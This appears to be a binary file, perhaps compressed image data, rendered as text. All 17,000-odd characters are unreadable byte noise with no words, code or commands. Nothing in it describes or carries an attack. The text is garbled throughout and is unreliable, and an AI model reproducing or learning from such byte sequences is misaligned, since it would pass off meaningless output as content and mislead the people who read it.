��PŖ[m!��,I=I%�`���Wd5����`���e���@ŵZBr�U״Ӯ��OD@TW#)E ](��źXC�!F�E�Z�pe�n�	�*�h8�@$�n[�:�A�S�8��S\p�8��PS\6�yӜ7��gu�Q����œOy�$x�S^9��#{�==���w������~z͍6�xM3&� �B�˄�M�)��'&M�чG�X��}7��3ޡ�h��&�h2ɈA
i)����G N��!�l2�(����(�x�嘥�&*�ؒ�ꧠ��)c�}��i־&��x�ɝM���}�o�9�q�A��{��h���X)�Ca}�p����x�*����c�BDBm��e)�PQ��ֱ9� ��|�?&�� W�JJ���`dyJZ�t%!��3��tL\Z�V���q]P�!�`0�� K�O��,��E g������p�,��Ր�T@1UQ�c*�0�A3+��f<#+ӌ[�V� �(`|^�ml��\C�1cp���,9��F���3��c:��z�h8Ci�PZ1��xģ��P�{�5���g=PCw�h|�k^#P�2� �����ЄZ�Slh��D!7"<,*pxe��T���hp��$ ��T���|\�����U.JQ�&ؤ�+Y�K[��Ĥ�i��L�{��H��������T�:"Dw���D�:�!�{;�V�!ow��ht)aF�ԤX��?X�� ���h����HÖ� �j#�PX?��E��, R\`T�\nXe1��|)[JA.�� C(��~�;��u*�<��&�Q�B��$� $Q�O�5�fE +�� �b�{�Y%Q���%�0T1���B��J�L����
h�UL@jd(��(�d�cnrÛߔ1��������8':t�Gu��zܧ�݀G�Ff8�[�G:YHF=�U�v��zx#?��$7���f$��i[�'#�U\�����H��8��ED��TT#��	���$
� %JEp���d'�!�v_��(�t:�	c��5�-��jNsL� ��F�P�"��܄�z�'�	�����0�@�!���O������� �:t���T_	b0�J�aK��$C����h
����ò� �1#zL56�q Βc����*��5S�]��F6�@3R%�T�A�V~Z����D�2
���H�]<\�q얒P5�iQ1�p� 
\�!�)�C��a�M�/��a�������P�5e��M8�(3�ff�EN�Q��q�ԁ�|2M5E��|,3�Qg8M3�iI��F��i��Z~��ZKj�e���m}���b�P�B�
���n��+��"����ͥs�����v��䖴�C��M�<S3M�R�ܪ�2�kuO�u�FŅ��M�Y)n���z�'�ҁr��@�a�i��|^�R�=��FB��P��%t��D#ʑɌ<��aE����,7d�G/�Soa�2��U7�c���RY���� 2@�	P �����;z��&������,�,^���RJP�eSr)�'��	����)�J��`�X��[r.�U��jg��3%]��@ {�Y3��AU�u����a�ə�qҒF�m,��z �g���z�x���ܠd<�����=�g��~�������&yS��2蓺��(I�#�9�uPR����t����Ѕ/,H�&PY�=L7H�MT��d�?d�XJS�.4��Z3L�P72ֽn\�;��L���n�-n����x�<�II�C�[��S��8��ȋP�`���h��U\�����X��@| ��x�����X@X����O�T_ ߩT�Џ�`[$�M]��� �@����@Ѐ� 
�@��,��5V�ԸD�ӹ�N�PW`K֝�֩F�ŏ�Q4�=KZ�
*��O�Z��0���fh�\�@�ؔ�J�����kPn�Cn��eR6pC�-G�Y��d�^i�<|Z���5>�'J"�����D�,G�|5�^�1.��삄�B-�+����*\����1vGwc7���$J�D�s��*QW��&p���#�����. C�9�1��z�z��5�߅\H���7uW�xȓ�ג�\   �P�tL[B�uW8�tA��L�%�B,("�Mć���Dy ~�d�@�H�O��J�Y�T��տ�Vm��ET@�@�8�O:��$��d�%� R:!
� K�u�ґT�u��aKr�^jPP֝Nm[�J�S����E׽��!
&�X!�U��C]��=�L\M�$J�ح��@�".�_݆`a�5�"�=�r���Q��:�C=�e�Z<�b��w�"�"jE�"U�ϰ�r H9xM6\�$�����ބ�M�dBt���34�(n��-#���t�)�Ȉ4�*9�3����5�!t�2�B�h�6��{��-�:&�2 �2��1�:�;�߻�߅��7m)�����8��l_@"	�X T�����FO�}A�<�?yAlO�x%`ؠ=���dx$�dHzE�@�Y	6Њ������qVvP��ER��Q��BH | 
A ���䁎�A���|AP�H8A�!� B�R6���aa�)���]��xv���
��Ų��K���i�]i�Fj�]R�=�t(�_�k�`�9�#�lJb�,Gr�C�Df=`��0>�ǣ���=g��g��h��{$�4�s�"jr�����"�4٠�l*�l�"�Xȅ��H)�&!}�� '�@�2&#w�*��-�s&���A���$S���hS�N����Wy6�2��2�:�c��_w��-�c{Σ�ܟ���I$@j��
�t	�=�҄1��4d�,�N%T$Fz�Z][q\���Hn���U	�G��H h�I%�ʉKW�养��y@p`�����ʦ,ʪl�A���z�O6A�����2iS��hI]������\j�P0Pׁ���(T��S���X�T�ĥ�tK¸i�ũ���� �ژ�DA��$b��m �m��C8(^5����c�bd>>�ã�G���=f�Z14����i*i-Rd=ҧ��kQb6X�Ğm�����*l*��&t�or����0<�@���6M�p&k�%�u%�����ю�l�|�{��:�ֶ6/ڤcz!����\��t�{b�|��!x���S��k�؀����:e
+�ތ|��6dC6��R�$`%X`_e��PFǁ`���vF ��ժ�i�Ԉ�Vl`�	��rkpٌ� ���4��l07sp�p̖��������0�T.��a��u �b�Nm�bL@���[����P܋رTA�� @�^ \���|�C�U����ԩ�ܩP �̱m`����9�8 �5�mp��Ռ�����9��tP^�.je�{D*=@ä"nl�Z"�C=� r{2i�#=vH:���"G8Ğ�a�)�'Q��I� ��&<�d�	�O)�/!�Z� Ï@gs&J�4W!t�7��v�W��W�Ď5��2dk3ؚ�0C�3,����.�.�c���#2��bN��!��S���,3:	�/)ܲ5�ACJ�����Bu�F�
�l�*,E��1�	� �dKZ Ѐ�0K@���P�p2 N�@
����p#8�#��#dtFW��,)�:�
��Ja�<%TBe���]E�p�V4�%6�SpW����؝Y���SE�e�WR�۽�2Q^�m���)�ߡ٭�mDm&6��.q���L�u8������Z��;�����uW�=�Cw@����|2_r<r�!�}�$���4�����r��2��>�!��d��i6F�<s` x�u�+ɱ�_7&�2����d&l&�	��g�5��5d�t났_2��<��(�W(������� Ёs� ����Q_:π��qQ�C�A�R�@އ�J�M��=�`
HC�$J�XQ�?��@�4TZ�R%�^0t��O
�dX4F_4Fs4Fo4��0̚��eI�@�@İ���S����tˍ˨ܩ�tK^��X���Cm��O,?��]��b�ԇ���-ȑ�f b\.����VY���\V�98�����Qq$G���tX��L\�[��>�u=�C>���:C2�G!��^�{���u�C�At$7�%K��.dr+[&�©yb<�fg�Hv6�>����f���g5�7`+��k��v����D����!��D�t&�0��,�́l�����N/2PS3�N4{S�7�Hw:w��/��f��H�k�8g�rw(���$ l���f,���`
����
�T�h4! ��Ɗ�_�x�r��UЀ4�x��ϻ#(x����p#��	�I�,�D,e0%���c���0��Ph�I�Y2д�m1Z�e̥���(��Fr�b��D�w�>��u��șT�K��%���6��p�ѣ�����5[_�Zgy��?(��d1R!�ã���"�f<�Ѥ����f�2􆝷.|��v�(zf��)[���PF�3t�'��5d�S	|ڎ��2����P�����$��1ܶ�8êokx>~o'�����'���=n�&h��wz �7�t�z���`������Ͳ�w�����_�"�O�9L�~���ʛ}��X��T���l ��XKb��ƨL5UgN��8�'x�k���0�_4�p�;Q��Ba������3��va��)Nq�Ɯ���P�E_E�ؼ@,| @ P���$0h�@
*`A���+0fԸ��"F&J�ၤ��*8\���` p @M�7q��	��8s=�ew�Z���%-W�����գ�^U���b���*>}Y�ً�3gg��[����U�a�7w.�z��n�[��:u���-W/T��&�m15�ʤAV6��V�6m����R-V���b��+L�F�Q�i��Y)չ<x}���#Ȑ�C�H'%�T)㥆�´'L#E�q2���:y��ɤ�7xޭq[ƍڲeʚ5C�l2�ʌ�ׅ�.\�l�:���)��D0�M)��@	��᭐��B��c�?��=6��C8��BD/�0�.� C?(�d�o�$�:Z� V�1�F���P` "h@ @I�0 �,���h�` ���� r�(sH!��j 2yđ9餳�;�t�=���9��Ñ5�(�1�h�	#�衆Gi��&E> !S:�.U�H����V2���Z*��0Y V.��U^"@U%y�`@��@���r"<�����(��J !�� %�R���Xe��&��霞�ʆ�p�*1o�2*u�r�{ݱw+����.���g3h�qƬ�l[�/���G_�����(�+0�Й�0�c,(���2�NY���6+�D�ȴ�NKm�a�1��X�3���#�?e�C���J�<�p��"ܜΉ#���j�a�����ڱ��[&dƎ��̶T��￷�%3M61$���P0AC
�d�5��
	�P�#�;��C�Ǐ81E=�$���rw�ѢhSH��R
2���L���T�"�2�>� �,X�� YSL2i�u �֬��&�س�G�G^�=�ld<�td�:�\#�4ÉE���Q*���JȷH��SP/���RI=Y\�%UW������]� Q'�@U`B��~��4`Y�@�Đ�,k"0��=�\[��D�-2��%���	k�q��G��.wy�L1��Rvܫ*�;�D���/�!Z��b��K�\��(��S��K\��*��X=���w5F]���d�c\3��gV9��4�a�w���e,�Cm8���@D;E)P�
D"x��Ԝ#'t�j�ȃ椇=�B���'��j4c�4�2ܳ����>��O~i�����L(4A7�%HA
�2�7@<h*�6��_@�����.x�+�%P��t�s+�HDb)`tNR���$`Wh������"����KaJg�|ǥJ�@��Ġ�)�z�S(�����<	����p�5�A�ڞ���Q;_��w>�}*T�{_�P��~�����?.�,Q� �D�.�I�$�R2�t���!`/�A��Y��& B�I ]W6�u�l��꺆c�፴"��x
Tz����.��a�(�1h|;K3Vt��P�"]�Ż\�b����������2,�
Q4��8�昂���fI�I���,47�<v�������؏"�H��v:e�#0�H����(���5o|ғ�eyJ��.~��J\�bm��[(��D��A����6�\bb�,D1�ه?pH�`�C��	Mi~ᒓ�Xk���$�Bɱ��%�T!�;{%$E�⫁.0;<`�]�@��?4I�@�� 8)�-���Q�����E���1���kB� ����E��I'����}�L��$�~� �e%bZ��
� �d;�A�I9	P���,�YςjT�u����[!�\ �\>	�P��"j0&1�z+��C������a��b�ŀZ�F�����\��楱n�
=4]�s��j�c&S ���l��:��vԠ7��G��(��-D�lR�2��E&�Ѕ��6�N����HL"�(�1��n�{k��)�[J�H���Eu��6Yz��['�6^����(�'Ы	L ��ڃ1�-��tf䢙"�a�� �`HH���l� �p"�cq	¼�2�$0������9#p���,9�@G��� )�S#Z�JX��r�ӝ�`�/��e����c���Z���=�Q50i�-�>O�~����P?V᪫��|���5�F�:�2G��>�#R�7ù�#)�A��o)������1���c(�YZ�R��e�]�׿��Cч^*��Y�a�9�F2`�n6*X�W]��)��Y܋�������K뫥q�h��?�~c7Z�2\�q�(<23�yě���k0��0e� "G�lT��u(�n�`m����DqSa	Q����쟫�J	=����ƕ��m��p��j!nN!x�Aaa�r��Bޫ��B4D�������iD$���r/$!��\b�J�t�X��P�W��h�d�d�6 J��TH'���L�d8�M�$�@O���0� %��n:
�P�n�����x`"��z���~@�.֐�N*옌�H�Ll�H�������~�V�$π��~g���I�d��
�H�YZN�8��YL�XR��H^B&���tB�X���!����J���)�����_~�����-�-�����a��܀ama���"���_�".�.��^+���)j�]�h�D�20Cj�@�������A��46Q��E#T�f�`3������#i�� n�ʠʠ:�OA�rT��c�(���C�Fi ��a2�����?��ޒm��}c4�\r�4a
��`��:�� D����D�iE���@̈́��H��L�B��{� �u8 ��> TZjT�w��˶�$����`jN���*��py��� 
��	��	���R{�r{��&E+χ|�g�|����LꤔLS<��^
�h��t�U0u�����L`��\E&te���H����&q��DY��Y,([cF�EΨ�Rb�
 &Nq"�(��!n!���
�)-*|������_ph)����aaA��� �p���^8�.�B.@M� ��-��/�(�O��1x��c���Q�D�4�@��A4L���"�5v�����!�,X�'#Gj|˷�f:�#�˸R!T����>�����DɔF�#7ލ��?j��N�%��7p:�n�TAB$����&��B��qRd	����,�������KL��R�Ќw�t*�T: �b�,?�"���>���!�䠚@��Oڒ贰��$��/w�/u{�gQ|�J S�*RFjx 0��R"�|�'2��T��Kv��~���nV���D5����D���� ����"�$�L6aF���I⪐e ��7}3' �\qZa��(�Sբb*����:_4&��+��������s�@|C�������h�B�+���)�"���.k�Xa�aB��@�r-4L��52�5t4B�"X��`&��a���OC�@�����*�!��T�A<iܺUܒb�&<���ʣ#Ӄݪ�#�n�$�F���a;�<!0! �n�$�B���`z�qg�$g(��R)g�t��L��L�D'Ix8���9`S:���Hp�3YE�:�x�� �P��q-��'{��ڀ���Q�S�4T�Ԡ(�l��3|�G+���H���$\EIv�Xs�To
Y�v�D4	h��	��4��V��5�e����5�%!�,&�7�5���[�VA�A�j���0Mќ����^f1)�����,�A�\�A�W��� ����Ӈp�.t����.�h��s՚()�o�!0�2���D��4b@Ϣ��m�Tô��5N#6,v!c��>P�B�� !���� ����"�DS�D#2ZvkZT���|k��@f2:>�C�mZ�l�j!�H�4i�vi��2�icR2a�'�Kk�@��k�@	2��`����3�I�ȴ!�%"�vT(�K|�T:�Qr���8��x�V�̟�h��d-!PP��P��	���#�3y:�.��,e}��p3�s�NS'E�:�X�Pu�d*MW�.��.���~^���.X��H�2���. "Xs!&�5��x{��8��E�ya �7zob(�u,<�8gHZoh_��_�|qՒ��A=���`o�!;��}��8�o����/�q��e.t�t�bKc��\�B��&cm �6C�
�`V@�aa�
��Z��L+#v-J��ר����C�f��a�-��-��-V!�x8���[4���[C	#ψ�	�T�Fզ�mh���ha%��8D!�Znҋn g�s�k� <��)�� A�x�ƴ)%�L���/�X(3H�*Y�nCY��9@�G%��P�B�-��y��q�-��� /-��4ٓ+���5��$���R�P�-%}�u;�K��T�&p�7_eHIX%I�W�lw�4c5�̘yGx+@Wcs��J#.�W9H�q*&�&�
�����Y=�$av!�2��΁^,f��r��s1_�B���f�A����}�J!F�A�����������a������H����)�a��|�(2ZC�f�����Sb���vaӣ�fH��*��������PA�텭�.����g8��Tae�V����u��#�^� u����k�G�h:���T�Z8B��Zj�x����'ݸ�'N��z�����LԬ)"�!"T�l�����4����h��?�v�T��v�D!$ �
��tO$�q��N5Q�@	��=9Q��갮LJs��}P=J>�(ER*E�Z�}��V�uM�ya�㮬 X"�9�u�ū�)*{X�9�x'Y,ѩ�wZ|-$���D�J�y����WY���O��`-(f����bpq��*��?Ƴ���� ��\��{ci���F�1�����=�b�1�0m�!:ּk$e�X��31�	�aA�����Lä��bـ� ��E���d��a��N��nX�R�x�]`V��܌�kDI����0��{t?��ˇT��ë#0>br��hnR��������C�����E�BN�<" ��O%, ̀�2 &`ʲ�4E���}Dʔ
HX"� j����O��'9�Ҡ.7�8��,/���,�%�|@Vn�9��&J.`"
�RJW�@�p'mOg��	׻ʫ`����K�U�^E!�If5Y���9�=`W��ׁّ��; j⚱�&x�V!$a�c�V�(hh��e��W���^�1��cK�����\۠�@�� � �Cm����9t���{�_=w���ۇ�"ƌ�$:DW�Ht�Jf�f�����pmz9iS��冰����
)t�X!Ǚ3m͆:kV)Rg���\�⩊ -�Xe��={���9��ɗ<u�e���#G��q��Q�H�R�jM�6n|�q�V�7�%�z�F�/bjԖ���TY���ZZ�u�f̷l�BtH� B�!B���P�?��J�'ٚ0�4	П�Iz��G�;`���ҥ��/e�� =����%4� �B��(T�������_�.���� @���j��A��,D���`�z
$��| C>8QF�4R�%^��%k5�Fb8ф>���<�Є^x�*:cMA�:� �w������a�A�x$�F��c��)p@��W�{@�ZP�  �PХ�`� ` �_"�@Ω�t�]�1�gT��`�S�zh�+��(��%��4p�  �%t��I]��zڊ'�8�G_|q&�P�M��z�:���N=�j�D�*�a*c)�RH t�!l��,m���bH&R�!�(CM95T�;�H4�F�S�>�{="�SRI)Y��2���I!��2=��N+��OQE�PG%uT�J�Q��BUX�q��C<{�j�Yy��Z�N׆sE�
/yQ��_}Cs̓��^�-íJ���2�T��f-uf"�Bi��r
*���
k����&�hµm��Q�_������6q�.�� �i��]��w��M����A�Tp���g�z	��@
H�(���=B�_>
(A���  �ЃbH�V�fX	\���!�?�@C��@� :��Q��D�PC�1��㏃i���}`$	;�A�?�����	�lj���g�	���馥�^	'�OΧw������?	% �?��6
i�V�%L]JS����I��_���0	_dC�8�8D�*u��V���n��+t|��0�1PQ
�bZ�z���8���H��B����7�.��J]I�Dԅ�$�C� �W�R������(&
1�dģ� ��nR0��(IQ�Ö�F��P������A�q�`���-m�D$��I�E.sI�*�­��f6�����P����(s��i3�����ִ���S<�ծ�Nxb�� ��p3����lfN�p*\z��X�=u<�-Oy���c�'s�Ӝ� )]�H�ۀ�*w��	X@�y "Ѐ� 5���P:ӝ�B���� �&���c��P��A	F�?kd��`G(��Ā`���O��&��p����-i>`ߙ���.��K�k�|���E3�	rߞ��'����ʟM��G��R%ŔO	�ˠ*�v���`�.����8.�-t�j]��խ��z��0%�E)N��@́opV\Ь7�AZ�"H!��<���0�5��-*���;��A�����F6�3˨f��W3h����`b�
O�ҍ�h�edXR���T�*X9�� :&�d������L�� #�
UC�G�hF�0���SI� �g���/2��̜�Kk!��I\�b��8�*��Plb6�ʍywCKZ��l[(���R'�{1�ַ������GQ � H����aG��ϓ �
� ��A�ʠu��B�h�;� �(�s(�@���9��`�5Zqv<�@Im�� �
��\D98?	M�[Ӛ4�%K}�)Lj"i���d/=��)��⃠w�(e���������c	B��n*S��|��;��B8BZqq8u!R� ���.���"ɯ<�A�&|��� ifŰ4����	Q`�|��Pc$�!�`�zj$����X9
���(v����� ��x�@�Ie+��;8L(i�lÄ�
6�@lx�UZ�!��(��BTG�a-��%jk�I�%�Xƪ|��[1�Ԇ6RB�fP�[?cI&-s
NCD)P�\�b�5� �ժ��רR�`�(A6���lx��N�@=|��ҹ~��
*���y"��8��R� �^�r�k0�T'{�;0g֠�c(ur�#��!2��>��0@��T�(��խЫ��s�)�A-��"�?��1��S�k��p�qϚ��d�Y�  }���\�,��Ji���哝��I=^��wES2?e?1A	$����:��x�J�#h>�_�D0�Q��V��U��.��e%F)F���ao�}�!]ֵ��Z���!���;܁��"�腨��7�Ԃ�7�h�R�$_V���ȆɆ�PQQAP�b�2&�(�l7�l��v)h�э<�Au�lI��@�6�]+Z.#��n�a��F3�T�X��� o�rB���x�`�0���P
�`�p/�PJ�^��p��E��E��0zpzPk���
�`y��z3r~�A�_}#��L+��uQ+% ?� @9ɓ9��L�q$(�>�"i t�NR	�`t��a�Ca��?�;1=�� �Da��9(�2�3F<]�A�|�P�QvU$AvclWdowU>`r%Yb>m�%�Q��>�'�a'^�'2�x��?�2) @%�)?Uy=�)ƁN �]�	���0� y��.q+�B�\�@/�P
_�o�0-��B��,p |{`k�fkxwru
��-��A��DZ��*�0����r�pE`c}�f`�k?1Fr�Y��Ye4lݐZ�p��~;�k��1u`6eQ*���	��	���w��0���03�13H��H�(I����!@E$h^u �_�BG�ISd�ޅ
U�	��	/!*��5���Q6``K7�6�`	`����P���%(��7�sMєrKȄ�c ��r�3�P��� :Wa?e����aqit��:�ta #?�;�tQ� p$�8wHa��8{��Qc�S�|b98g�cM� Or8b U�w��%m�Q��\b�qw(�e
��0�$`) ���x;E��әXBy����b*N`��APF���*?$z~��DI��X3�z^��'��h�8ikEC��:$|w �hW>����.��z��j&����S���/��4�lP�#l�5�F~hDl� ��UC@0�)��@G^�hq������
��
����[�n�4���
���� Iʰװ��@IA�������D
�@
����o�0��&]&���
� ^�䤷�5��2xw`q�����>��Wr��V��a�A��*ǄL�rbGs��gyO4p"]�N��t�:c�d�!�f^0#z����$0a��uH�]�P�8��18�cr�a��LQ�v�S��)e�y%l�=�(@Yb -�e��'�7fdffh�e�>$�Sё��)�qTD<�)@p�	��*ٰ���UL���g ����  (��h�ǝ�GC�2����I��V
��C�!���d��/%Ѣ)i/��	��X��	{�[�}��}>q0*���0i��YE����Z?!��E�p�ձ[�����	J*��5��/�H����
�>�%92����p���������Ў��]H���t5�
NJ���� 	dS6~��V�q+�{ДN9���7�4�3Lig<
� +� ���	��p��
�M|�w�T�s>`apm��`�u�u�kA��h��"�z�t�|a �G��y[P�P�d�� ��=uP���QG���غ[���8��8١'v?��(@���($ y�>����2@�
��qN0�<�~(�FP��T�2�"��9 �+������zǘ�⺝���&-|K�%��������`	Q��-�Fj��j��|(io��
��	pE���@pp��#�Aq��0�v

���})p0P!�0q!|����
� �+��#ٲ�!B�u3�:�zր���4Z4��,������@=J�E���
S�I�]K;^��	�q^2x`�w�����%`O�7e�7���7�f�_ �)0<�r,l�=��r�4��$'�#:';;@M0i �qq��L������k����4=�q�P��CP����d��'f�#<&�}xM�i=P"�z7���=�,@�� v�R�c����&)��'ߣ��se�)������F ��8v�ż�*ဿۋ��!Q�7/̠ɰ��z�j�Ɍ͈{�7޹�X$�� ���{| W}p�-wux��!�X����
��	�j�Xs���E�p�_$�"����Y���-��PQ1��
)�"��p
��Ԑ�3l��\��\���|7�9{I:��e�8���"xKL�H\5�J��	P:�1X6�Q�yp � G��z��;�83�c�4�O?`?@ֶ�"�J4 �a��ʢ*`+$��M���� J Ȃ�N�\�Fj1!k�g0a�;O<�8��Mw[���u�;���e�e�c�=�X ��tW��k���ʳˮ�����1���x����)&�&�Bw��=�\��1�D��)���y֐�f|�'U$�$�3%����H�W{�G{���,-S�/���_#�4��PW����(�`B���/,�@��5����'��ۏͰ��@�k�"�v�E��+qo�$\�mʰ*)1��5�11]\MU��%�6;�=l��,A\
�*�F��U�I�]K���	#�d#	f#�up� 0 ���m��4"=0<T�e 	c�!H��i�"F��%���~�Q�Aǆ�� �i�U�\�c����؄�N��戭،�0�8u VxU��|�@=�}هnvn,�*�r����ڣiڜ	xw?����1S�j()�(P�˷�=��=e�n�� �T�Lܞ�$����T���� U�ڿ/*�`B�Э X
����m����c%-}P��]��x�h�P
� .�X�.��+1ߩ�
�����sW�t�E,@0;�c�����^�EBP0��<�
K#[³�	��*�Q������(B_j�J\4lX�����0I)����8�U��oB�� ���H�wH�
�P5� 
��5�����W
����a�a��|-Of��P6!o�ep!&O��� �d�c=*�R
�7T��Md !u�2��:u�!L�:c�� �J�b��#�_�42��=��}�ѓ���<PicVh8h�v�:��Ι��w𡚘n }b7��nS��S������c"R���K�L�=a$�������?/��ŀ�1�������ǌ����M��o�	�l-��i���0J�����_/��I� 
TDk��C�� 
�F���zl���P
6Q0��6 �	g��H�ܘ�1���C� �ʡ��:q��y���Coٲq�&�Z6j5R���_ u)�U��R�)"UJ�1\�x�Is�]�r޺��ԪP�<���&J~&-��g�<z��b �� l�����0aР	+v͚F�*Yb[�ѣEg̘�%J�&�J|Ј�Å L��a$X� ��(`���D�8S&M�F�@�&]��5iҤ>3Ʈ��?~��A�� +8��7	(\�`�Bq�s�м����/<��< '0`� ���������ǯ?A�Sh� ;��)T��!D	Vp�S(!�
�;`�����0�<��p����P ��<��?N�Ț�������eh4F\�1c��%B�c�9�(��7�D�H>��#L
��dJ)�d>�dKQN�Q0�if��3GcP��.Ee�B�,�>����?�ѳ�!XX���P��әC�A�D����R(�� T�4P���r����"�ĩ)1�E� �ƛU�i�`=��qV]����Fj���W9��`B
�dl9IEJi�u�ŗ�p��k�m��S��dP��d\K&q�)?��C�<����8�Cz�*��5,Y�-}A�K�����rȡ/�.� ��S̷�����@@�~����L�x4�P3C5� �6%~��6�>p��c�;"��8�#n:ʠ��g���9���2�=��C��Ø/j�`>	����/$�@J0�z�;��p�
� �z���CP�8����E�kV�(F��F0_�Q�a|d�� �<��$�Ԝ�'ᣐLJ�����>9D[hj���iBevTHy�M!��9�ܣx4�ǐ?dA� M�g�yE�q&<V(al�XA�JYHM��O�����)S��idԕ�V���*VXk��!\��F�#,*ܰ�e��@����@3Q+&�؅o����d�'>A��Pb)���$�"�=ܡuA�B!�m�.3�Z�r�F,�.w��V���@.��6`�0�=�1�n��X�2���f�0�2��c�Y�25�A�s�K]𒲕��1 ����Ȭ;��r���@'h�	����H�h�Ҽ5��G=N�"Ã&> >�ɚ��
`�? ��F)b��iv 7
]�n1���F��� RP�S�U��HF�a�k L7��|�QPNHDbf3�D�;��s� ]�J%%sM�w}H�!Na��R�@��aT��Mn����*�!cO�hA�U��	�y�s��Q�����
l�'��),�@�a;�o���'N�+kpWހ�9�����J!�:�9�?�E$"�F
�b�$$%!�l�������L.���d�`�VA	M���b�$���;t��U��J��/Q�K#������.Kȋp`� � 4�AA�D �2�a
���<�h� w�%DaS�h����z5_#��C�*a`=���H�;މcw ����o|t��؜Җ�9�@\I���B��"/TFBmj $�� �P�>�%���5Nvr�� }~�6��RB�aV�Uz��6m�[��:��q4�F�׌�|Lf"���!T�D��d�����&mIJּ���,�N�8D)�ɣ/3v�@'):!�CD8�����P�rl�]`���7�A�!Q�S)� ���O.��Z��x���E1�	c���ժXe�r�j ):�1�s�*��J�'� R���H5�#�(B�"�0�_(�c3M�e�]�bjEP6!J��� �%
�P�aQU@ �Z �vE���Y����%`KY���G��.F�
>��X�a�y��v�� 5��������^U���E�(�dZ��X��`�P�!3G���}�cj���Ԯ6g�%��c�����i��m��# ���=��}����'��A��v W����6`�0���P���D�.�Q�0���5�5@��3=NGl"!$:X���:�9�jw���%աD9B0Lbgt��M���@u�<����,X��%/@r`�3���f (�@UP��y(�M�!6�n�A�ń'Xq*����2Hr#�
`WHؓ\ҍ:d"Q��/;����߲M�&a���=�	Ռ�+\���$�D��:u])�j��Zo����>�k� V
6Mj�p�4�abp�|��t �I�{|#�H��k�:�h�_UZR�E2��u1cd%�2�� �{D�Ꙩ�����.-	fK���9#�h�6��O�ŏ�p6i�Ic�3�o��j��@��bs�@��%%��6 �! �y�71�����2 T𨁫	0������@8bB0�Qe�����!��s�ɸ�y9=��&�0Ch	p29s�p�[8��Sp�M��ݙ��<BT��r���@ɧ1C:E��!��Z:?iJ������+�R��h��`�(�X���*2$��:���'[�l���)��k�2r*�-�;aH�k�0��	2�`0�4K3p	�� O <:��H=�� 4$�����+�H3�(`�%��}�� E3 =2�[�� 監Ǩ�� ���
�Y�PE�B4H��>��!Hc4O�5��\��a �c����Ѳ��+�Xj#q�Ե��`6B���񓛧i�k{��h=@ �H�������Q��*�P��� ������x��D@{�>�%�uГk�03e�18��*&d8&D�����7:ؒ�	�L�L��)1O�>�Ij2D�]P8d '�@�T9�����:	�x��"�|��8�d8� �s+��:�@	� �hBY(D8�Mك:���d�Uh�25��(;�rC#+;7d�j29 (�C*��?�aH�a(�b3���$�_ *^���X����H��(!�pO��X�@ p�X�P4 �TkR��&`�&X�Th�Jh4 =��=38E"�����`�{�+���"�3�b�<0:0�1R��M�Z�%��[�57��� 	�-��a�Һ,���R����⠀A�����¨��D?�J��N3 {Tn����㪿�)7�<��j��� ��ޘ�x#��tH��X*���~P���Ȗj�	�ʠ|	c����A�&j"�O�IO�ɉ*��-)�R00��r��t"�|�M��t9:�"-�;B<�9s�籅+1S��	��  ,�,�RЃ�ك��V�j�1���3�X��$� ;$32���R;��;�����aB9QLbH110��c�L\���E�	�� � !��3�x�=PB: ?C�pH�1%X�G`5��<g�F��ݔM����%�!� �K��s���&�1HFT���N�{�WlF) �ڄƕ��⤁5���Y��ī]� �l7��ك��t#��@$�+�,�� �wl�v���#.�X��ϢO�����q�$ �?�4�K���������
!��P�
K�Z�	(�}��=�1�miњ09���ڲD@��Qf�����')jL��ښt*,��5��!��AD9u����CЄ(�x�'���n��m�|ʧ 	�C���B yد˰\Ӱd� g��x��9��)Ai>�>�z %��)�[C��B�8t������2H���(�K��R�c9����\�m	<�!M@�?@!O!��Y 
)�pHȁ؍��E5pGX�4��i1���%�% 4��]�� de�� `N�yV4 ���<b�ո�3��)��9�n=>@�p�.y��RB��akOX
�w�y�#К {����WÐ6�s���W��!P��ǐ��?uÏ	7�P�)�X��P����P��؏��ŀ��z@�x�]�H\8\h�Vp�Y\���4�d��b�R0�����A�/��:V ZLX�HP���;�B0��!��I�`0d�(���R���=(+c�'B!��-:�$�1� �J6! K!Ka������F`ʉZ�hp� ��
ܲ�$Kd�1\Vi�$S\��FmT
HU�*�d��d���\e�e�;��i�ܜP3F
P� ���0�TU�	�$H�� �e���E���ż&��Eh�38EF+^�I^��iv�x �[�]�^����2P������޳V1�N�4f�,VOL�pE���?��鸀
(�P���7�t��pW]�;��$�+��_ �Ǻ�&�B�����`%%L�$�G�B���JbX� �.���
����@�=Aa���f���[��%ɒ��|�j��8�bC0�	���Ѣ�<��;�9��B`'�<'&M'V���Ʉ���:��!R"���r  `¢��scc6��H�c!�!0��"�kR���=1G Ѭ�M��^����DF� ������(��dI����)���R@L�������;��1�PM��h�R3O(�OX�B0!s�`���^F�8nH�������p̋��V�Oh+"�"� ��-H��`���E5r���8o1�<�
�G+V��pg��72��Z-u�<B-�i��G��.�i�A2�t�eG��,�w�6v���X7QX�����������Mbc	�����w{�(i���R���
bÀ	�� ��FيD�k�,n���dd`�j"���^r:�@X��
�O`V�8���;��:h<���f��6'�kR��9�9Pa��j=h��SO�k����s�����!8�=����M�ȶ�?Hl ��Vб3�t@�|�lDf�pl@�(�B28LT��lG�dM6mJ�T1����`��U�^�]��L5��,UJ(<�S�/��8 ��Ir��P�G�D�G�10Ż�4�g,� "�������F�0��������q����5`�����;g�Y����vv�ʲ��(�����`���qp�"6;��A�t<`�*�� @�^���o��Ȉ#N��n�����V.IH��.>i���&�q�8�&c�u�h����U�,V�h�,��=R��Y���$g�&��fjL�#��M@�%�v�.��8ВC�yc��d���#��ҙl'�B��r��&�H����� ���k���#��#0{@�xH��lr�%�����#�{ ��o��N�C��CT!STN��l���'a�E��b�]"��+�b�]�iY�E�uG,աHbJ��HH��}���e�v����m���<1��gUF�����n����� x ��C��:�ȁ��2�H���V�Xo����4G���E��e������P�|�.�x� ���O��$Oˎ�: � `   
pp!A�2����
4��`��>"HpQ
$4�x��
.=� ab͚5�M�(AJ�,INh ��0�� ӦN�B-����]��S���Y�ySvjӧSfo�¥֘1\l�%�%��"Bv��3G/߽y�
�H�!C�2a�$�S�O�0�4iϞ:v��a��!Q���j�-TfO�"�iu�B����g�u�ع��r��	�g��%b��ӄ� AZ2d��!G�\_f�^�z�Z��$~�xQ�ƱC�^�zz���sOk�����wN?o��_6X���h�5*3�0�!1�4S����,x��(��/�t�K0����'���*+��*�xB�x�H��#8`�����M}�AJ8�H#j����k�1FS:фj�!�Jp�9� C�Tq��p@��ih��\�AM8aF�w���y�$�~b��gj��fH1e�r��^��5�Pi�(� �t@f�tp��	�� djj��R���jA, RG
P�B=�AH�D�2�D�� =�Q@��HX`RO
